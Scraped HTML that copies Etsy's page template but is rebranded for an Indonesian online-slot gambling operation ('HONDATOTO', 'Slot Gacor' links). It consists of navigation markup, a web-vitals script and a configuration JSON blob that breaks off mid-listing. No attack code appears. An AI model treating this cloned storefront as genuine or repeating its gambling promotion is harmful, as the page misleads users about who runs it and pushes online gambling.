    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li>
    <button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">
        Sign in
    </button>
</li>


<li 
    data-favorites-nav-container 
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="/guest/favorites?ref=hdr-fav" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
           data-favorites-nav-link
           aria-labelledby="ge-tooltip-label-favorites">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
        </a>

        <span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
    </span>
</li>
<li data-gift-mode-nav-container>
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="/gift-mode?ref=gm_utility_nav"
           class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
           data-gift-mode-nav-link
           aria-labelledby="ge-tooltip-label-gift-mode">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span>
        </a>

        <span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>
            
                Gifts
            
        </span>
    </span>
</li>
<li 
    data-ge-nav-menu="cart"
    data-ge-hover-event-name="gnav_hover_cart_menu"
>
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Cart" href="https://startedurch.de/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Cart</span>
    </span>
</li>
    </ul>
</nav>
        </div>
    </header>

    
</div>

<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
    <div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
            <div class="wt-body-max-width">
                <ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                      
                      <li class="wt-mr-xs-3">
  <a
    href="https://startedurch.de/?ref=toto-slot"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="-10" >
    <span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span><span>
    HONDATOTO
</span>
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://startedurch.de/?ref=slot-gacor"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    >
    Slot Qris
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://startedurch.de/?ref=slot-online"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="2" >
    Slot Depo 10k
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://startedurch.de/?ref=slot-gacor-hari-ini"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="3" >
    Slot Receh
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://startedurch.de/?ref=slot-gacor-gampang-menang"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    >
    Slot Terpercaya
  </a>
</li>
                      
                </ul>
            </div>
        </div>
    </div>
</nav></div>



<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header>
            
        </div>
        

        

            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.HONDATOTO=window.HONDATOTO||{};
        HONDATOTO.Context=HONDATOTO.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            HONDATOTO.Context.feature=assign(HONDATOTO.Context.feature ? HONDATOTO.Context.feature : {}, {"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            HONDATOTO.Context.data=assign(HONDATOTO.Context.data ? HONDATOTO.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","primary_event_name":"view_listing","request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.b60eba69b0e074.css","fix_domready":true,"auto_yield":true,"vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/","guest_uaid":["uj0nemGYfZm0u5UhoRQWjT5qMRzf","uj0nemGYfZm0u5UhoRQWjT5qMRzf"],"is_app_shell":true,"csrf_nonce":"3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0","uaid_nonce":"3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EunhLnzL4sAYJypZdeOPahA2o_53","digest":"e45a20331c4c369cb55b4c17b23900bdd1979e0f","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"bf47527aa0b4cf042","c5420ec98ed7db34_appshell_fallback":"b58bc9bdcc28e8c2a","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":true,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]},"lp_impact_narrative_banner_carbon":{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":8923156835,"listing_price":22.5,"shopId":25947065,"shop_id":25947065,"shop_name":"HONDATOTO","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":8923156835,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? 